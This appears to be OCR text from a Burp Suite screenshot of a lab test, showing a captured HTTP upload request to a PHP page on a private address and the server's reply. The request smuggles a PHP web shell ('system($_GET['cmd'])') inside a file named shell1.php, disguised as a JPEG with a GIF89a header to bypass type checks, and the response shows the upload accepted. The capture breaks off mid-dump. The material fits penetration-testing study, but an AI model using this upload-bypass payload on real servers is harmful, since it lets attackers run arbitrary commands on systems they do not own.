 Choose File shell1.jpg
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /test1.php HTTP/1.1
Host: 10.0.0.3
Content-Length: 322
Cache-Control: max-age=0
Origin: http://10.0.0.3
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywBSua9oWgIczyLWM
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.0.0.3/test1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundarywBSua9oWgIczyLWM
Content-Disposition: form-data; name="upload"; filename="shell1.php"
Content-Type: image/jpeg
GIF89a<?php system($_GET['cmd']);?>
------WebKitFormBoundarywBSua9oWgIczyLWM
Content-Disposition: form-data; name="upload1"
Submit
------WebKitFormBoundarywBSua9oWgIczyLWM--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 10:56:26 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 469
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"
["type"]=>
string(10) "image/jpeg"
["tmp_name"]=>
string(14) "/tmp/phpMpKeZj"
["error"]=>
int(0)
["size"]=>
int(36)
}
}
<!-- ["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"
["type"]=>
string(17) "application/x-php"